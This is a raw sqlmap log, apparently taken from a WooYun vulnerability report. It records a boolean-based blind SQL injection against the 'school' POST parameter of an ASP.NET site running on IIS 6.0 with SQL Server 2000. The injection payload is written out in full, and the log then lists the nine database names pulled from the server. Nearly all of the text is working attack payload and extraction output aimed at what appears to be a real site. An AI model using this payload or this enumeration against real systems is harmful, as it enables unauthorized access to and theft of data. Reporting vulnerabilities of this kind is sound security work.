 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: submit=%cb%d1%cb%f7&school=-1' OR 1=1 AND 9796=9796 AND 000173=0001
73 -- &sex=%c4%d0&sname=gajfrcxr&types=1&ucollege=select&ugrate=select&uname=sel
ect&usex=select&utypes=on&years=1967
---
[22:18:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:18:39] [INFO] fetching database names
[22:18:39] [INFO] fetching number of databases
[22:18:39] [INFO] resumed: 9
[22:18:39] [INFO] retrieving the length of query output
[22:18:39] [INFO] resumed: 7
[22:18:39] [INFO] resumed: chj0820
[22:18:39] [INFO] retrieving the length of query output
[22:18:39] [INFO] resumed: 6
[22:18:39] [INFO] resumed: dagcyw
[22:18:39] [INFO] retrieving the length of query output
[22:18:39] [INFO] resumed: 6
[22:18:39] [INFO] resumed: master
[22:18:39] [INFO] retrieving the length of query output
[22:18:39] [INFO] resumed: 5
[22:18:39] [INFO] resumed: model
[22:18:39] [INFO] retrieving the length of query output
[22:18:39] [INFO] resumed: 4
[22:18:39] [INFO] resumed: msdb
[22:18:39] [INFO] retrieving the length of query output
[22:18:39] [INFO] resumed: 9
[22:18:39] [INFO] resumed: Northwind
[22:18:39] [INFO] retrieving the length of query output
[22:18:39] [INFO] resumed: 4
[22:18:39] [INFO] resumed: pubs
[22:18:39] [INFO] retrieving the length of query output
[22:18:39] [INFO] resumed: 6
[22:18:39] [INFO] resumed: tempdb
[22:18:39] [INFO] retrieving the length of query output
[22:18:39] [INFO] resumed: 4
www.wooyun.org